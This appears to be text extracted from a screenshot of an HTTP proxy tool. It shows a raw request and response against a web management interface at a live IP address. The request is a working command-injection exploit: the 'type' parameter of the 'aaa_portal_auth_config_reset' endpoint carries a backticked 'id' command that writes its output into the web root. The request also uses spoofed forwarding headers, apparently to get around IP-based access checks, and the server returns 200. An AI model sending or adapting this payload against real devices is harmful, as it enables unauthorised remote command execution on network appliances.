 Go Cancel < > Target: http://59.175.137.49 ?
Request
Raw Params Headers Hex
GET
/webui/?g=aaa_portal_auth_config_reset&type=`id+%3E/usr/local/webui/webui/0.txt`
HTTP/1.1
Host: 59.175.137.49
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
Accept: image/avif,image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Sec-GPC: 1
Connection: close
Referer: http://59.175.137.49/login.html
Cookie: USGSESSID=3fa75b0318ffbf9f1508eeb47c2cc0dd
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Content-type: text/html
Connection: close
Date: Wed, 06 Mar 2024 07:28:15 GMT
Server: lighttpd/1.4.39
Content-Length: 49
{"reset":"`id >/usr/local/webui/webui/0.txt`"}